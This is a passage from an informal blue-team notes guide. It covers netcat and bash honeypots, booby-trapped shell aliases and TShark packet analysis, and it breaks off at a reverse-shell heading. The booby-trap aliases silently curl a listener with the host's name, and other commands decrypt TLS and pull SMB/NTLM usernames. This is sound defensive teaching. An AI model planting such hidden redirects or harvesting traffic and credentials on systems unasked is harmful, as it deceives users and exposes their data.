Look, there isn't anything I could teach you about honeypots that Chris Sanders couldn't teach you better. Everything you and I are gonna talk about in the Blue Team Notes to do with Honeypots, [Chris Sanders could tell you and tell you far better](https://chrissanders.org/2020/09/idh-release/). But for now, you're stuck with me!
<details>
<summary>section contents</summary>
+ [Basic Honeypots](#basic-honeypots)
- [Telnet Honeypot](#telnet-honeypot)
- [HTTP Honeypot](#http-honeypot)
- [Booby Trap Commands](#booby-trap-commands)
</details>
## Basic Honeypots
An adversaries' eyes will light up at an exposed SSH or RDP. Perhaps it's not worth your time having an externally-facing honeypot (adversaries all over the world will brute force and try their luck). But in your internal network, emulating a remote connection on a juicy server may just do the trick to get the adversary to test their luck, and in doing so notify you when they interact with the honeypot
### Telnet Honeypot
WHOMST amongst us is using telnet in the year of our LORDT 2021?!.....a shocking number unfortunately....so let's give a honeypot telnet a go!
On a linux machine, set this fake telnet up with netcat. Also have it output to a log, so you are able to record adversaries' attempts to exploit.
You can check in on this log, or have a cronjob set up to check it's contents and forward it to you where necessary
```bash
ncat -nvlkp 23 > hp_telnet.log 2>&1
# -l listen mode, -k force to allow multiple connections, -p listen on
# I added a dash V for more info
#test it works!
#an attacker will then use to connect and run commands
telnet 127.0.0.1
whoami
#netcat willl show what the attacker ran.
```
If you run this bad boy, you can see that the .LOG captures what we run when we telnet in. The only downside of this all of course is we do not have a real telnet session, and therefore it will not speak back to the adversary nor will it keep them ensnared.

### HTTP Honeypot
Our fake web server here will ensnare an adversary for longer than our telnet. We would like to present the webserver as an 'error' which may encourage the adversary to sink time into making it 'not error'.
In the mean time, we can be alerted, respond, gather information like their user agent, techniques, IP address, and feed this back into our SOC to be alerted for in the future.
First, you will need a `index.html` file. Any will do, I'll be [borrowing this one](view-source:https://httperrorpages.github.io/HttpErrorPages/HTTP403.html)
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" />
<title>We've got some trouble | 403 - Access Denied</title>
<style type="text/css">/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}/*! Simple HttpErrorPages | MIT X11 License | https://github.com/AndiDittrich/HttpErrorPages */body,html{width:100%;height:100%;background-color:#21232a}body{color:#fff;text-align:center;text-shadow:0 2px 4px rgba(0,0,0,.5);padding:0;min-height:100%;-webkit-box-shadow:inset 0 0 100px rgba(0,0,0,.8);box-shadow:inset 0 0 100px rgba(0,0,0,.8);display:table;font-family:"Open Sans",Arial,sans-serif}h1{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;font-size:36px}h1 small{font-size:68%;font-weight:400;line-height:1;color:#777}a{text-decoration:none;color:#fff;font-size:inherit;border-bottom:dotted 1px #707070}.lead{color:silver;font-size:21px;line-height:1.4}.cover{display:table-cell;vertical-align:middle;padding:0 20px}footer{position:fixed;width:100%;height:40px;left:0;bottom:0;color:#a0a0a0;font-size:14px}</style>
</head>
<body>
<div class="cover"><h1>Access Denied <small>403</small></h1><p class="lead">The requested resource requires an authentication.</p></div>
<footer><p>Technical Contact: <a href="mailto:larry@honeypot.com">larry@honeypot.com</a></p></footer>
</body>
</html>
```
Second, we now need to set up our weaponised honeypot. Here's a bash script to help us out:
```bash
#!/bin/bash
#variables
PORT=80
LOG=hpot.log
#data to display to an attcker
BANNER=`cat index.html` # notice these are ` and not '. The command will run incorrectly if latter
# create a temp lock file, to ensure only one instance of the HP is running
touch /tmp/hpot.hld
echo "" >> $LOG
#while loop starts and keeps the HP running.
while [ -f /tmp/hpot.hld ]
do
echo "$BANNER" | ncat -lvnp $PORT 1>> $LOG 2>> $LOG
# this section logs for your benefit
echo "==ATTEMPTED CONNECTION TO PORT $PORT AT `date`==" >> $LOG # the humble `date` command is great one ain't it
echo "" >> $LOG
echo "~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~" >> $LOG # seperates the logged events.
done
```
Test this locally by examining 127.0.0.1 in your browser, your .LOG file should have a FIT over this access and record much of your attempts to do something naughty, like brute forcing ;)

### Booby Trap Commands
`alias` in Linux is awesome, it lets you speed up your workflow by setting shortcuts for the longer commands and one-liners you know and love.....Alias can also be weaponised in aid of the defender.
Why don't we backdoor some naighty commands that adversaries like to use on 'Nix machines. Off the top of my head, we can boobytrap `nano`, `base64`, `wget` and `curl`, but you'll think of something more imaginative and clever, I am sure.
```bash
#IRL
alias wget ='curl http://honey.comands.uk/$(hostname -f) > /dev/null 2>&1 ; wget'
# Hostname -f will put the fully qualified domain name of the machine into the GET request to our listening web server
#ideally, the website you first hit be a cloud instance or something. Don't actually use 127.0.0.1
# the reason we ask it to curl the machine name directory is to alert OUR listener of the specific machine being attacked by the adversary
#for testing
# I am hardcoding the machine name in the directory as an example. If I were you, I'd keep the FQDN above
alias wget='curl http:/127.0.0.1/workstation1337 > /dev/null 2>&1 ; wget'
# Notice the ;wget at the end
# this will still execute wget without any worries
# However it comes after the curl to our listening honeypot detector
# The honeypot detector's output is pushed to the abyss, so it will not alert the adversary
```
If we have a listening web server in real life, it will snitch on the adversary trying to use WGET. This is true for any of the other commands we do too


---
# Network Traffic
I'll be honest with you. Network traffic is where it's at. Endpoints and their logs are fallible, they can be made to LIE to you by an adversary. But packets? Packet's don't lie.
There's a great [SANS talk](https://www.sans.org/webcasts/packets-didnt-happen-network-driven-incident-investigations-119100) and [corresponding paper](https://www.sans.org/reading-room/whitepapers/analyst/membership/40300), called _Packets or it Didn't Happen_, all about the utility of network traffic's advantadges over endpoint log monitoring.
<details>
<summary>section contents</summary>
+ [Capture Traffic](#capture-traffic)
+ [TShark](#tshark)
+ [Extracting Stuff](#extracting-stuff)
+ [PCAP Analysis IRL](#pcap-analysis-irl)
</details>
---
## Capture Traffic
<details>
<summary>section contents</summary>
+ [Packet Versions](#packet-versions)
- [Pcapng or Pcap](#pcapng-or-Pcap)
- [ETL](#etl)
+ [Capture on Windows](#capture-on-windows)
- [Preamble](#preamble)
- [netsh trace ](#netsh-trace)
- [Converting Windows Captures](#converting-windows-captures)
+ [Capture on 'Nix](#capture-on-'nix)
- [Preperation](#preperation)
- [Outputting](#outputting)
- [I want PCAPNG](#I-want-PCAPNG)
- [Doing interesting things with live packets](#Doing-interesting-things-with-live-packets)
</details>
When we're talking about capturing traffic here, we really mean capturing traffic in the form of packets.
But it's worth taking a smol digression to note what implementing continuous monitoring of traffic means in your environment
To capture continuous traffic, as well as to capture it in different formats like Netflow & metadata, you will need to install physical sensors, TAPS, and the like upstream around your network. You will also need to leverage DNS server traffic, internal firewall traffic, and activity from routers/switches especialy to overcome VLAN segregation.
Network traffic monitoring uses particular terms to mean particular things
* North to South monitoring = monitoring ingress and egress traffic = stuff that's coming in external to your domain and stuff that's leaving your domain out to the big bad internet
* East to West monitoring = monitoring communication between machines in the Local Area Network = stuff that your computers talking about with one another.
I really encourage you to read and watch [the SANS](#Network-Traffic) stuff on this topic.
### Packet Versions
Listen buddy, I'll have you know we base things on SCIENCE around here. And the SCIENCE says that not all packet capture file types are born equal.
We'll only focus on the most commonly encountered ones
#### Pcapng or Pcap
According to a [SANS research paper](https://www.sans.org/reading-room/whitepapers/detection/paper/38335) on the matter, *pcapng* is the superior packet we should strive for compared to pcap
PCAP Next Generation (PCAPng) has some advantadges over it's predecessor, PCAP. It's explicit goal is to IMPROVE on pcap
* More granular timestamps
* More metadata
* Stats on dropped packets
Unfortunately, Pcapng isn't popular. Not many tools can output a pcacpng file or use it as default. Most tools can read it just fine though, so that's a big plus. Fortunately for you and I, Wireshark and Tshark use Pcapng as their default output for captured packets and therefore we can still leverage this New Generation.
If you want to write in pcapng, you can read about it (here)[#I-want-pcapng] in the Blue Team Notes
#### ETL
ETL isn't quite the Windows implementation of a Pcap.
According to the [docs](https://docs.microsoft.com/en-us/windows/win32/ndf/network-tracing-in-windows-7-architecture), ETLs (or Event Trace Logs) are based on the ETW framework (Event Tracing for Windows). ETW captures a number of things, and when we leverage network monitoring in windows we are simply leveraging one of the many things ETW recognises and records in ETL format.
We don't need to over complicate it, but essentially .ETLs are records of network activity taken from the ETW kernel-level monitor.
It is possible to convert .ETL captured network traffic over to .Pcap, which we talk about [here](#Converting-Windows-Captures) in the Blue Team Notes
### Capture on Windows
#### Preamble
Weird one to start with right? But it isn't self evident HOW one captures traffic on Windows
You COULD download [Wireshark for Windows](https://www.wireshark.org/download.html), or [WinDump](https://www.winpcap.org/windump/), or [Npcap](https://github.com/nmap/npcap). If you want to download anything on a Windows machine, it's a tossup between Wireshark and [Microsoft's Network Monitor](https://docs.microsoft.com/en-us/windows/client-management/troubleshoot-tcpip-netmon)
#### Netsh Trace
But to be honest, who wants to download external stuff??? And who needs to, when you can leverage cmdline's [`netsh`](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/jj129382(v=ws.11)#using-filters-to-limit-etl-trace-file-details)
We can look at our options by running the following
```cmd
netsh trace start ?
```

We're only concerned with a handful of these flags
* `capture=yes` - actually capture packets
* `capturetype=x` - default is physical option, other option is virtual
* `maxSize=0` - otherwise the max size is only 250mb
* `filemode=single` - a requirement if we have unlimited capture size
* `traceFile=C:\temp\captured_traffic.etl` - location and name to store captured info
* `level=5` - the verbosity we would like our packets to be collected with
So our most basic command looks like the following
```cmd
:: run as admin
netsh trace start capture=yes maxSize=0 filemode=single tracefile=C:\captured_traffic.etl level=5
:: to stop
netsh trace stop
:: will take a while now!
```

#### Converting Windows Captures
The astute will have noted that files that end in .ETL are not .PCAP. For reasons I don't know, Microsoft decided to just not save things as Pcap? I don't know man.
At any rate, we can convert it to a format we all know and love.
To convert it on windows, we have to download something I am afraid. Forgive me. [etl2pcapng](https://github.com/microsoft/etl2pcapng)
```cmd
:: example usage
etl2pcapng.exe original.etl converted.pcapng
:: etl2pcapng.exe captured_traffic.etl converted_captured_traffic.pcapng
```

And if we look on a linux machine, we can confirm it's a PCAP alright


### Capture on 'Nix
Big old assertion coming up: generally speaking, if a system is unix-based (so BSD, Linux, and macOS) then they will likely have `tcpdump` installed and therefore are all good to capture PACKETS.
You'll need to run `sudo` in front of tcpdump, or run it as root.
#### Preperation
Tcpdump can listen to a LOT....too much actually. So we need to help it out by offering a particular network _interface_. To see all of the interface options we can give to tcpdump, you can use the following command which will uniquely look at your local system and throw up the options
```bash
#list interfaces
tcpdump -D
#interfaces are later fed in like so
tcpdump -i interface_option
```

Perchance you only want to capture particular traffic from particular Protocols Ports, and IPs. It's surprisingly easy to do this
```bash
tcpdump -i x tcp port 80
#or
tcpdump -i x host 10.10.10.99
```

#### Outputting
To just save your pcap, output with the `-w` flag
```bash
tcpdump -i x -w traffic.pcap
```
You can now take that over to the [TShark](#tshark) section of the Blue Team Notes for some SERIOUS analysis.

##### I want PCAPNG
Earlier, we spoke about how [PCAPNG is superior to PCAP](#Pcapng-or-Pcap)
In TShark, pcapng is the default file format. TShark shared many of the same flags as tcpdump, so we don't need to go over that in too much detail.
To be sure you're writing a pcapng format, use the `-F` flag
```bash
tshark -i wlan0 -F pcapng -W captured_traffic.pcapng
```
##### Doing interesting things with live packets
Say you turn around, look me dead in the eye and say "PCAP analysis here, now, fuck TShark". It is possible to do some interesting things with live packet inspection as the packets come in.
First, we'll need to attach the `--immediate-mode` flag for these all. Usually, tcpdump buffers the writing of packets so as not to punish the OS' resource. But seeing as we're printing live and not saving the packets, this does not concern us.
We can print the ASCII translation of the info in the packets. In the screenshot below, you can see the first half is run without ASCII and the second is run with ASCII. Comes out messy, but may prove useful one day?
```bash
tcpdump -i any -A --immediate-mode
###if you want to drive yourself crazy, add -vvv
```

You can also be verbose af!
```bash
tcpdump -i any -vvv --immediate-mode
```

You can also print helpful things live like different time formats as well as packet numbers
```bash
#packet numbers
sudo tcpdump -i any --immediate-mode --number
## different time format
sudo tcpdump -i any --immediate-mode -tttt
```

Only print a number of packets. You can use the `-c` flag for that
```bash
sudo tcpdump -i any -c 1
#only collect one packet and then stop. You can change to any number
```

---
## TShark
<details>
<summary>section contents</summary>
+ [Add](#add)
- [Add Colour](#add-colour)
- [Add Time](#add-time)
- [Add Space](#add-space)
- [Add Readable Detail](#add-readable-detail)
- [Get Specific Packet](#get-specific-packet)
- [Ideal base for any TShark command](#ideal-base-for-any-tshark-command)
+ [Change Format of Packet](#change-format-of-packets)
- [Get format options](#get-format-options)
- [Prepare for Elastic](#prepare-for-elastic)
- [Tabs](#tabs)
- [Other Formats](#other-formats)
+ [Filtering](#filtering)
- [Glossary](#glossary)
- [By Protocol](#by-protocol)
- [By IP](#by-ip)
- [Using DisplayFilters](#using-displayfilters)
- [Removing info around DisplayFilters](#removing-info-around-displayfilters)
+ [Stats](#stats)
- [Get Conversations](#get-conversations)
- [IP Conversations](#ip-conversations)
- [DHCP Conversations](#dhcp-conversations)
- [DNS Conversations](#dns-conversations)
- [DHCP Details](#dhcp-details)
- [SIP Conversations](#sip-conversations)
- [Stats on Protocols Involved in Traffic](#stats-on-protocols-involved-in-traffic)
- [Filter Between Two IPs](#filter-between-two-Ips)
- [HTTP](#http)
- [Resolve Hosts](#resolve-hosts)
- [Find User Agents](#find-user-agents)
- [Get MAC Addresses](#get-mac-addresses)
- [Decrypt TLS traffic](#decrypt-tls-traffic)
- [Decrypt TLS traffic](#decrypt-tls-traffic)
- [Sanity Check the Key is working](#Sanity-Check-the-Key-is-working)
- [Hunting Decrypted Hosts](#Hunting-Decrypted-Hosts)
- [Get a decrypted stream number](#Get-a-decrypted-stream-number)
- [Following decrypted stream](#Following-decrypted-stream)
- [SMB](#smb)
- [SMB File Interaction](#smb-file-interaction)
- [SMB Users](#smb-users)
- [TCP](#tcp)
- [Attribute Listening-ports](#attribute-listening-ports)
- [What Commands did an Adversary Run](#what-commands-did-an-adversary-run)
- [Get Credentials](#get-credentials)
</details>
TShark is the terminal implementation of Wireshark. Both Tshark and Wireshark can read captured network traffic (PCAPs).
There are resource advantages to using TShark, as you are keeping everything command line and can pre-filter before you even ingest and read a file. A meaty pcap will take a while to be ingested by Wireshark on the other hand. But once ingested, Wireshark proves to be the better option. If you're in a hurry, TShark will give you the answers you need at break-neck speed!
Johannes Weber has an awesome [blog with case studies](https://weberblog.net/pcaps-n-wireshark/) on advanced pcacp analysis
---
# Add
#### Add Colour
An essential part of making TShark _aesthetically_ pop. Adding colour makes an analysts life easier.
However the `--color` flag doesn't stack well with other flags, so be careful.
```bash
tshark --color -r c42-MTA6.pcap
## stacks well with these flags
tshark -t ud -r c42-MTA6.pcap -x -P --color
```

---
#### Add Time
By default, packets' time will show the time lasped between packets. This may not be the most useful method if you're trying to quickly correleate time
```bash
#Get the UTC.Preferable in security, where we always try to keep security tooling at UTC time, for consitency across tools
tshark -r c42-MTA6.pcap -t ud
#Get the local year, month, date, and time the packet was captured
tshark -r c42-MTA6.pcap -t ad
```

#### Add Space
Default Tshark squishes the packet headers with no gaps. You can have the packet headers print with gaps in between - which makes reading all that bit easier, using `| pr -Ttd`
```bash
tshark -r dns.pcapng | pr -Ttd
```
In the screenshot, you can see how spacious and luxurious the top results are, and how dirty and unreadable the second half is!

#### Add Readable Detail
What's a packet without the decoded text! Use the `-x` flag to get some insight into what's occuring
```bash
tshark -r Voip-trace.pcap -x
```

Also, you can add verbose mode which includes all of Wireshark's drop-down details that you'd normally get. This can yield a whole lot of data, so best to try and filter this bad boy
```bash
#just verbose
tshark -r Voip-trace.pcap -V
#filtered a bit to focus on sip protocol only
tshark -r Voip-trace.pcap -V -x -Y sip
```

You'll also probably want to print the packet line too, with `-P`
```bash
tshark -r c42-MTA6.pcap -V -x -Y dns -P
```

#### Get Specific Packet
Say a particular packet header captures your eye. You want to get as much info as possible on that specific packet.
Take note of it's packet number.

Then, insert it's packet number under `-c`
```bash
tshark -r packet.pcapng -x -V -P -c 27300| tail -n 120
#-c means show up to this number
#the -n 120 in tail can be changed to whatever you length you need
```
Now we get the full packet details for the specific packet that we wanted.

#### Ideal base for any TShark command
We can stack lots and lots of things in TShark, but there are some ideal flags that we've already mentioned (or not yet mentioned) that form a solid base. Adding these flags in, or variations of them, will usually always ensure we don't get too lost.
```bash
#read the pcacp, print time in UTC, verbose details, hex/ascii, print packet summary line, AND filter by a protocol (in this case DNS)
tshark -r c42-MTA6.pcap -t ud -V -x -P -Y dns
##print all the packets and the hex/ASCII, with color
tshark -t ud -r c42-MTA6.pcap -x -P --color
```
---
### Change Format of Packet
For reasons various, you may not be satisfied with how a packet is printed by default.
#### Get Format Options
To find out the options you have and the descriptions behind them, run this bad boy:
```bash
#the help will fail to do anything but don't worry about that
tshark -T help
```

##### Prepare for Elastic
Say for example we want to upload a packet into an ELK stack, we can print the PCAP in Elastic format.
```bash
#print it to terminal in Elastic format
# -P means packet summary
# -V means packet details
tshark -T ek -P -V -r c42-MTA6.pcap
#you can always filter by protocls with -j
tshark -T ek -j "http tcp ip" -P -V -r c42-MTA6.pcap
#output it to elastic format and save in a file, to be ingested by an ELK later
tshark -T ek -P -V -r c42-MTA6.pcap > elastic.json
```
Notice how Elastic wraps things around `{}`, the curly brackets.

Moreover, Elastic needs a *mapping index* as a template to convert this packet business into somthing ELK can understand.
```bash
#this is a BIG output
tshark -G elastic-mapping > map.index
#You can filter by protocol
tshark -G elastic-mapping --elastic-mapping-filter ip,smb,dns,tcp > map.index
```


##### Tabs
You know how in Wireshark you can open up the drop-down tabs to filter and get more info?

You can do that in TShark too. Though it just prints ALL of the tabs
```bash
tshark -T tabs -V -r c42-MTA6.pcap
#can do more or less the same just flagging -V from normal
tshark -V -r c42-MTA6.pcap
```

##### Other Formats
You can always do JSON
```bash
tshark -T json -r c42-MTA6.pcap
```

Packet Details Markup Language (PDML) is an XML-style represenation
```bash
tshark -T pdml -r c42-MTA6.pcap
```

PostScript (PS) is an interesting one. I don't particularly know the purpose of it to be honest with you. All I know is it can eventually create a cool looking pdf.
```bash
# create a ps
tshark -T ps -r c42-MTA6.pcap > test.ps
## you can be verbose. This will make a CHUNGUS file though, very unwiedly
tshark -T ps -V -r c42-MTA6.pcap > verbose.ps
#You can convert it online in various places and turn it into a PDF
```
Raw PS

Size difference between -verbose flag on and off

Converted to PDF

---
### Filtering
#### Glossary
`-G` is a GREAT flag. Using `tshark -G help` you can get an overview for everything the Glossary can show you

##### Protocols
```bash
tshark -G protocols
#If you know the family of protocol you already want, grep for it
tshark -G protocols | grep -i smb
```

#### By Protocol
Filter the protocols you want under the -Y flag
```bash
#get just the one
tshark -r c42-MTA6.pcap -Y "dhcp"
tshark -r c42-MTA6.pcap -V -Y "dhcp" #will be vebose and add way more info
#Or treat yourself and collect more than one
tshark -r c42-MTA6.pcap -Y "dhcp or http"
tshark -r c42-MTA6.pcap -V -Y "dhcp or http" #will be vebose and add way more info
```

If you want to only show detail for particuar protocols, but not filter OUT existing protocols and packets, then the `-O` is your man
```bash
tshark -r c42-MTA6.pcap -O http
#You can have more than one by comma seperation
tshark -r c42-MTA6.pcap -O http,ip
```

#### By IPs
You can can hunt down what a particular IP is up to in your packet
```bash
tshark -r c42-MTA6.pcap -Y "ip.addr==192.168.137.56"
#For style points, pipe to ack so it will highlight when your IP appears!
| ack '192.168.137.56'
```

If you want to get a list of all the IPs involved in this traffic, get by Host IP and Destination IP
```bash
# you can use the -z flag, and we'll get onto that in more detail later
tshark -r c42-MTA6.pcap -q -z ip_hosts,tree
tshark -r c42-MTA6.pcap -q -z ip_srcdst,tree
```

Alternatively, just do a dirty grep regex to list out all the IPs
```bash
tshark -r c42-MTA6.pcap |
grep -E -o "([0-9]{1,3}[\.]){3}[0-9]{1,3}" |
sort -u
```

#### Using DisplayFilters
DisplayFilters are grep-like methods to control exactly what packets are shown to you. You can use filters by themselves, or stack them. I regularly use [DisplayFilter cheat sheets](https://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf) as a reminder of all the filtering options avaliable.
The trick to getting specific answers in TShark is to use DisplayFilters at the right time. You won't really use them for granularity at the beginning of an investigation. You may `-Y [protocol]` from the beginning, but to use DisplayFilters you need to have particular values that you are hunting for more information on. This inevitably comes as the investigation progresses.
Perhaps you want to see what kind of HTTP codes have appeared
```bash
tshark -r packet.pcapng -t ud -Y 'http.response.code'
```
Once you see a particular code (say 200), you can filter down for more info
```bash
tshark -r packet.pcapng -t ud -Y 'http.response.code==200'
#to punish yourself, you can make it verbose now you've filtered it down
tshark -r packet.pcapng -t ud -Y 'http.response.code==200' -x -V -P
```

You may have seen a particular IP, and you want to know what TLS activity it's had
```bash
tshark -r packet.pcapng 'tls and ip.addr==159.65.89.65'
```

Or maybe you have a particularly MAC address, and you want to know FTP instances
```bash
tshark -r packet.pcapng 'ftp and eth.addr==c8:09:a8:57:47:93'
```

Maybe you're interested to see what DNS activity a particular IP address had
```bash
tshark -r packet.pcapng 'dns and ip.addr==192.168.1.26'
```

You can find another example here for a [different instance](#Filter-Between-Two-IPs)
##### Removing info around DisplayFilters
Sometimes, you'll be using DisplayFilters that are difficult. Take example, VLAN querying for STP. Specifically, we want to see how many topology changes there are.
The DisplayFilter for this is `stp.flags.tc==1`. But putting that in doesn't seem to work for me.....so I know the value I want to see. I COULD grep, but that would end up being difficult
Instead, I can utilise the `-T fields` flag, which allows me to use the `-e` flag that will only print particular filters. In our case, all I want to do is find the packet number that gives the first 'yes' for topology (which will =1).
```bash
tshark -r network.pcapng -T fields -e frame.number -e stp.flags.tc |
sort -k2 -u
# -k flag says sort on a particular column.
# We don't want to sort on the packet numbers, we want to sort on the boolen values of 1 and 0
```
Awesome, here we can see that packet 42 is the first time there is confirmation that the topology has changed. We have stripped back the information to only show us exactly what we want: packet number, and STP topography boolean

Now we know the packet number, let's go investgate more details on the VLAN number responsible
```bash
tshark -r network.pcapng -V -P -c 42 |
tail -n120 |
ack -i 'topology' --passthru
```

Awesome, so we managed to achieve all of this by first sifting out all noise and focusing just on the two fields of the display filter
---
### Stats
The `-z` flag is weird. It's super useful to collect and aggregate stats about particular values. Want to know all of the IPs in captured traffic AND sort them according to how prevelant they are in traffic? `-z` is your guy
Get a list of all the things it can provide
```bash
tshark -z help
```

#### Get Conversations
The `-z` flag can collect all the conversations that particular protocols are having. At the bottom, it will provide a table of stats
There are the services supported


Some examples include:
##### IP conversations.
```bash
tshark -r c42-MTA6.pcap -q -z conv,ip
# the -q flag suppresses packets and just gives the STATS
#endpoints involved in traffic
tshark -r c42-MTA6.pcap -q -z endpoints,ipv4
```


##### DNS Conversations
```bash
tshark -r c42-MTA6.pcap -q -z dns,tree
```

##### DHCP conversations
```bash
tshark -r c42-MTA6.pcap -q -z dhcp,stat
```

###### DHCP Details
You can rip out some interesting details from DHCP packets. For example, the requested IP address from the client, and the host name involved
```
tshark -r network.pcapng -Y dhcp -V | ack 'Requested IP Address|Host Name' --nocolor
```

##### SIP Conversations
```bash
tshark -r Voip-trace.pcap -q -z sip,stat
```

##### Stats on Protocols Involved in Traffic
This will display a heiarchy of the protocols involved in collected traffic
```bash
tshark -r c42-MTA6.pcap -q -z io,phs
```

##### Filter Between Two IPs
Let's say we want to know when a local machine (192.168.1.26) communicated out to an external public IP (24.39.217.246) on UDP
There are loads of ways to do this, but I'll offer two for now.
You can eyeball it.
The advantadge of this method is that it shows the details of the communication on the right-hand size, in stats form (bytes transferred for example). But isn't helpful as you need to focus on every time the colours are on the same row, which is evidence that the two IPs are in communication. So it isn't actually clear how many times these two IPs communicated on UDP
```bash
tshark -r packet.pcapng -q -z conv,udp |ack '192.168.1.26|24.39.217.246
```

An alternate method is to filter by protocol and ip.addr.
This is much more sophsticated method, as it allows greater granularity and offers flags to include UTC time. However, the tradeoff compared to the above version is that you don't get stats on the communication, like bytes communicated. You can add verbose flags, however these still don't get stats.
```bash
tshark -r packet.pcapng -t ud 'udp and ip.addr==192.168.1.26 and ip.addr==24.39.217.246'
# | wc -l will let you know the number of commmunications
```

#### HTTP
We can collect a whole wealth of info on http stats with the `-z` flag
The various HTTP codes and requests in a hierarchy
```bash
tshark -r c42-MTA6.pcap -q -z http,tree
#change to http2,tree if necessary
```

Part of `-z expert` will collect all the GET and POST requests. Just scroll down to *Chats*
```bash
tshark -r c42-MTA6.pcap -q -z expert
```

##### Resolve Hosts
Collect IPs and the hostname they resolved to at the time
```bash
tshark -r c42-MTA6.pcap -q -z hosts
```

##### Find User Agents
```bash
tshark -r Voip-trace.pcap -Y http.request -T fields -e http.host -e http.user_agent | sort -u
```

#### Get MAC Addresses
It can be useful to know what MAC addresses have been involved in a conversation
```bash
#I picked FTP as a protocol to filter by, you don't have to. You could remove the -Y flag
tshark -r packet.pcapng -Y ftp -x -V -P | grep Ethernet | sort -u
```

#### Decrypt TLS traffic
To decrypt network https traffic, you need a decryption key. I'll go over how to get those another time. For now, we'll assume we have one called _tls_decrypt_key.txt_.
This is another instance where, to be honest, Wireshark is just straight up easier to use. But for now, I'll show you TShark. We use decryption keys like so: `-o tls.keylog_file: key.txt`
##### Sanity Check the Key is working
First, we need to sanity check that we actually have a working decryption key. Nice and simple, let's get some stats about the traffic:
```bash
tshark -r https.pcapng -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
```
Nice and simple, there's not much going on here. Only 12 or so lines of info

Well, now let's compare what kind of data we get when we insert our decryption key.
```bash
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q -z io,phs,tls
#re=run and pipe to get line numbers
!! | wc -l
```

That's quite a lot more information....61 lines now, significantly more than 12. Which suggests our decryption efforts worked.

##### Hunting Decrypted Hosts
Now that we've done that, let's go and hunt for some decrypted traffic to look at. We'll start by ripping out all of the website names
```bash
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt \
-T fields -e frame.number -e http.host|
sort -k2 -u
#there's a lot going on here, so just a reminder
# -r means read the given packets
# -o is the decrypion key
# -T is where we are changing print format to utilise fields
# -e is where we are filtering to only print the website name and it's corresponding packet number
# sort's -k2 flag picks the second column to filter on and ignores sorting on the first column
# sort -u flag removes duplicate website names
```
In the top half of the screenshot, you can see the results we WOULD have got if we hunted without a decryption key. On the bottom half of the screenshot, you can see we get a lot more information now we can decrypt the traffic.

##### Get a decrypted stream number
Let's say we've seen a suspicious website (we'll choose web01.fruitinc.xyz), identify it's corresponding packet number (675) and let's go and hunt for a stream number
```bash
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -c675 -V -P |
tail -n120 | ack -i --passthru 'stream index'
```

Not bad, we've identified the stream conversation is 27. Now let's go and follow it
##### Following decrypted stream
Let's check on the decrypted TLS interactions first
```bash
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
-z follow,tls,ascii,27
#follow is essentially follow stream
#tls is the protocol we specify
#ascii is the printed format we want
#27 is the Stream Index we want to follow
```
And here we get the decrypted TLS communication.

This screenshot shows what happens if we run the same without the decryption key

You get much of the same result if we check on HTTP interactions next

### SMB
Be sure you're using DisplayFilters specific to [SMB1](https://www.wireshark.org/docs/dfref/s/smb.html) and [SMB2](https://www.wireshark.org/docs/dfref/s/smb2.html)
#### SMB File Interaction
One of the quickest ways I know to get contexual info on what SMB files were interacted with is `smb.fid`
```bash
tshark -r smb.pcapng -Y smb2.fid
```

#### SMB Users
You can quickly grab usernames/accounts with this command
```bash
tshark -r smb.pcapng -Tfields -e smb2.acct | sed '/^$/d'
```
I would then grep out for that username, for more info
```bash
tshark -r smb.pcapng | grep -i 'jtomato'
```
Or fuck it, just grep for user and let the dice fall where the fates' deign.
```bash
tshark -r smb.pcapng | grep -i 'user'
```

For general windows users, you can utlise NTLM filters
```bash
tshark -r smb.pcapng -Y 'ntlmssp.auth.username'
```

### TCP
#### Attribute Listening Ports
Say you've captured traffic that may have had a reverse shell established.
